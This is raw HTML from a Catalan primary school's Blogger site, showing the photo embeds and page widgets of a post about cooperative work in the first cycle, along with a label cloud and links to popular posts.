src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTL9H-4JGZvMj2rEmP5ijD7pf1nujC-du31AYmJLa3f1IWCPClelPAoDjuNKYzCsVwpXGHt1jVweXXF5Py9LCoA5wQanuj-kjZndEHTLYVqUisdx_G3aRaLZ9tcsgvnKVGmsEy4F362QCrE4Nl4NdI8E_oX6g7wdKJrEkQHmW0zOIFp5dqlmpyDgJgDQ/w400-h225/IMG_20230131_115148.jpg" width="400" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb0VGOdo5BS5knROq4BiB1EIQIwbOzWbLdK0TD3nM4S0863xH1iGaKVQsq5KAZmL9hyhb6G-Sgkxwjd-xXk2PsEuD6B9t363lew6t14ImrXX_lL8WX4RAmZO_QNX8o7bl_LEGd3wdqNHCXpmo7SO9Fzk67pGtEpQQtqL0nmzByIoPd2IkEEo_xSTuFJA/s4000/IMG_20230131_115145.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2250" data-original-width="4000" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb0VGOdo5BS5knROq4BiB1EIQIwbOzWbLdK0TD3nM4S0863xH1iGaKVQsq5KAZmL9hyhb6G-Sgkxwjd-xXk2PsEuD6B9t363lew6t14ImrXX_lL8WX4RAmZO_QNX8o7bl_LEGd3wdqNHCXpmo7SO9Fzk67pGtEpQQtqL0nmzByIoPd2IkEEo_xSTuFJA/w400-h225/IMG_20230131_115145.jpg" width="400" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0W9Y4TYlP-MJTtJOKR_yrYlah9rQn_s5Cl1mkQ0uqdkkVwEKF88BJvrRPW7NFdNs0PnjnFHDXxxQaNYr38oefR95bu1Zlo4oF2wrJKHjLwSYMFkis8L1LKEFSOd4-hC5vO0iigj3AP0jdJsoE2JxNj34bos_Q90ZBKC2RsVjQe4RNbltA6a-d09q9Uw/s4000/IMG_20230131_115137.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="4000" data-original-width="2250" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0W9Y4TYlP-MJTtJOKR_yrYlah9rQn_s5Cl1mkQ0uqdkkVwEKF88BJvrRPW7NFdNs0PnjnFHDXxxQaNYr38oefR95bu1Zlo4oF2wrJKHjLwSYMFkis8L1LKEFSOd4-hC5vO0iigj3AP0jdJsoE2JxNj34bos_Q90ZBKC2RsVjQe4RNbltA6a-d09q9Uw/w225-h400/IMG_20230131_115137.jpg" width="225" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTUUpXRsVwUvBMK4Yd92DC6T1jGU-s-cB3zOtX9fGnZTVaF-pw-y6U2PJwOGUNqCZBORvQavmx_5to9uT4l97Q3jhHbIZLzyPWEkcZowM6Ursw3QIxqXsVQOTe51CEwcRABLeba6XkkWuUdIs4aOFU17dmKFs64Lg0qmSJeOWQW_iLtHgGu5QTyR3tHQ/s4000/IMG_20230131_115133.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="4000" data-original-width="2250" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTUUpXRsVwUvBMK4Yd92DC6T1jGU-s-cB3zOtX9fGnZTVaF-pw-y6U2PJwOGUNqCZBORvQavmx_5to9uT4l97Q3jhHbIZLzyPWEkcZowM6Ursw3QIxqXsVQOTe51CEwcRABLeba6XkkWuUdIs4aOFU17dmKFs64Lg0qmSJeOWQW_iLtHgGu5QTyR3tHQ/w225-h400/IMG_20230131_115133.jpg" width="225" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh09mmfSlxP7PIKYqV4HQyo2NJYX4Invmq6A3QPIyvvX5TS3MMIeixL16u6y_R-upJG49DUprSHow2NquqIBdqEBmPyT-itdk9cBvEBTmC_fnSGhdUxvGni97mhCIS_9m8BQOLqmvpfLoOrJK403OAVfAfZiNEMwaJxOQ-RduP3oLGKihGNxqWaR14DGA/s4000/IMG_20230131_115107.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="4000" data-original-width="2250" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh09mmfSlxP7PIKYqV4HQyo2NJYX4Invmq6A3QPIyvvX5TS3MMIeixL16u6y_R-upJG49DUprSHow2NquqIBdqEBmPyT-itdk9cBvEBTmC_fnSGhdUxvGni97mhCIS_9m8BQOLqmvpfLoOrJK403OAVfAfZiNEMwaJxOQ-RduP3oLGKihGNxqWaR14DGA/w225-h400/IMG_20230131_115107.jpg" width="225" /></a></div><br /><p></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html&title=TREBALL COOPERATIU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html&title=TREBALL COOPERATIU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html&title=TREBALL COOPERATIU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/w400-h225/IMG_20230210_101425.jpg&description= Al cicle inicial ens costa treballar en equip però els i les mestres ens ajuden i ensenyen a fer-ho. A mates fem tallers i de manera conjun...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html&title=TREBALL COOPERATIU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Potser també t'interessa</h2>
</div>
<div id='related-ready'>
Inicial
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.pompeufabravng.com/2023/02/esmorzars-saludables.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.pompeufabravng.com/2023/02/programacio-setmanal-de-radio-pompeu.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2></h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQfgXmhHGakHXcjiAN3K5dEtooQ5wlv-aatJTHgdSpbMn4KzSIIyMdI0lULDWcXrO6dmmi3Qb_JQ-ePrnNkaq2Zo73ncSuh9wMXlIXdwZ2DRoyyeo-DHfEpnTkE6WynauGL_FXF4MGPirrjX1u_tAxy4G1W1UB3Bd1tG5MaYrWssn6xkWk3B_BjJaBnQ/w400-h225/IMG_20230210_101425.jpg' itemprop='url'/>
</div>
<meta content='ESCOLA POMPEU FABRA -VNG' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Cap comentari</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3033088861584061484?po=3473787024469358777&hl=ca&saa=85391&origin=http://www.pompeufabravng.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.pompeufabravng.com/2023/02/treball-cooperatiu.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram @pompeufabravng</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Segueix-nos</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/pompeufabravng" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count"></span>
								<span class="follow-inner-text">Segueix-nos a Facebook</span>
								<span class="follow-redirect-text pull-right">M'agrada</span>
							</a>
						</li><li>
							<a href="https://twitter.com/pompeufabravng" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">Fes-te Follower del Pompeu</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right">Seguir</span>
							</a>
						</li><li>

							<a href="https://www.youtube.com/user/POMPEUFABRAVNG" target="blank" class="social-youtube">
								<span class="fa fa-youtube"></span>
								<span class="followers-count">Subscriu-te al nostre canal de Youtube</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right"></span>
							</a>
						</li></ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/pompeufabravng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ENLLAÇOS D'INTERÈS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD?&max-results=7'>El Butlletí Mensual</a></li>
<li><a href='https://www.vilanova.cat/'>Ajuntament VNG</a></li>
<li><a href='http://ensenyament.gencat.cat/ca/inici/'>Dept. Educació</a></li>
<li><a href='http://xtec.gencat.cat/ca/inici/'>XTEC</a></li>
<li><a href='http://edu365.com/'>Edu 365</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>
<img alt='' height='104' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBdlg2-_JGfcaE8H5MPPmueDgdcHms5X84QB6YJwnvZskCaAYlLl94C0HYctamiMHv0uKLiSSSh1sAE_AdidRt8iDyadU7zzI5sbGbIdoxnnB7e_Dzj_eDYzrRD3MNOO_qG6qrKgSlbYaX/s232/logo_radio.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://millorambmusica.com/'>
<img alt='' height='232' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqHW5WFzJR6430kqWWupW9adIOP7lIhnGUEGa-HiVc9Lyr1jcJiwTFpJ6IwztPWyQ7KB-BKosbsUX_jJSf0cYnA-U7D5mZkA4IZMBmkcGBLce7lfUqX2l5LHgvxbbVH_gAKca8KZADgOfY/s1600/%2540millorambmusica+%2528LOGO%2529.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetes</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/1r'>1r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/2n'>2n</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/3r'>3r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/4t'>4t</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/5%C3%A8'>5è</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/6%C3%A8'>6è</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/AA'>AA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Adaptaci%C3%B3'>Adaptació</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Agenda21'>Agenda21</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s'>Anglès</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/ANIVERSARIS'>ANIVERSARIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/aula%20d%27acollida'>aula d&#39;acollida</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Benvinguda'>Benvinguda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Biblioteca'>Biblioteca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD'>Butlletí</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cacaolat'>Cacaolat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Calendari'>Calendari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnava'>Carnava</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnaval'>Carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Castanyada'>Castanyada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20inicial'>cicle inicial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20mitj%C3%A0'>cicle mitjà</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Circ'>Circ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colacao'>Colacao</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colonies'>Colonies</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/COL%C3%92NIES'>COLÒNIES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/comparsa'>comparsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Consell%20Escolar'>Consell Escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Coral'>Coral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cric%20i%20Croc'>Cric i Croc</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EdFisica'>EdFisica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EduCAC'>EduCAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/erasmus'>erasmus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escacs'>Escacs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escola'>Escola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Espais%20d%27aprenentatge'>Espais d&#39;aprenentatge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Estiu'>Estiu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/eTwinning'>eTwinning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/gimcana'>gimcana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Gimkana'>Gimkana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Guinovart'>Guinovart</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I%204'>I 4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3'>I3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3B'>I3B</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I4'>I4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I5'>I5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inclusi%C3%B3'>Inclusió</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Informacions'>Informacions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica'>Informàtica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inicial'>Inicial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Ioga'>Ioga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Kandinsky'>Kandinsky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Liceu'>Liceu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Llibres'>Llibres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/MAC'>MAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Matem%C3%A0tiques'>Matemàtiques</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mem%C3%B2ria%20Anual%20de%20Centre'>Memòria Anual de Centre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mercat'>Mercat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Metodologia'>Metodologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mitja'>Mitja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/mitj%C3%A0'>mitjà</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nadal'>Nadal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Natura'>Natura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nocilla'>Nocilla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/NOFC'>NOFC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P3'>P3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P4'>P4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P5'>P5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PAE'>PAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pati'>Pati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PdD'>PdD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PGAC'>PGAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pica-Pica'>Pica-Pica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pintor'>Pintor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pla%20General%20Anual%20de%20Centre'>Pla General Anual de Centre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pl%C3%A0stica'>plàstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pobleespanyol'>pobleespanyol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pr%C3%A0ctiques'>pràctiques</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Preinscripci%C3%B3'>Preinscripció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20conviv%C3%A8ncia'>Projecte convivència</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20direcci%C3%B3'>Projecte direcció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20Ling%C3%BC%C3%ADstic'>Projecte Lingüístic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Psicomotricitat'>Psicomotricitat</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/R%C3%A0dio'>Ràdio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Salut'>Salut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sant%20Jordi'>Sant Jordi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/segon'>segon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sortides'>Sortides</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Superior'>Superior</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/TAC'>TAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tallers'>Tallers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Torre%20Blava'>Torre Blava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tres%20Tombs'>Tres Tombs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Vabadoc'>Vabadoc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/verema'>verema</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:500px; height:500px"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Els Més Populars</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' target='_blank'>
<img alt='EL NOSTRE PROJECTE EDUCATIU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXVS8lT8jklrldJYd0_p6ka0QLXbN9iDacYUEZAGyvd5W3Pi5eJwnVfKAmIHFEghjklbqA9aForSTwD2Ddyi8c9arUH6PhoGA0_cs5iGMAbooTZeRRqLFpKL2HFKA6afDVla4RgBlG8R6/s72-w640-c-h480/GOPR0132_1446733945509_high.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html'>EL NOSTRE PROJECTE EDUCATIU</a></div>
<div class='item-snippet'>                 SOM UNA ESCOLA...   ...PÚBLICA,     Per aconseguir una societat madura, responsable i respectuosa creiem que l&#39;educació...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html' target='_blank'>
<img alt='L&#39; EQUIP DE MESTRES  DEL POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWbxb281XDLNnCHFyaOM9cGMikVoyr-l3vd_lQShqVuxbWeJTMFcwiEd1zvoNeJEqgazkgNYle9QDMDGpctwgj1PIt5_QAY_lFwyfZ2YPmasJMVrlQokW44cUHK-BeiIc7qjb96mxGFeIFzR4ZaBYl4Bywf8dY_SANwZBVhSp3CCDFohaQR8ha2EfHEhkJ/s72-w640-c-h466/EI.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html'>L' EQUIP DE MESTRES  DEL POMPEU</a></div>
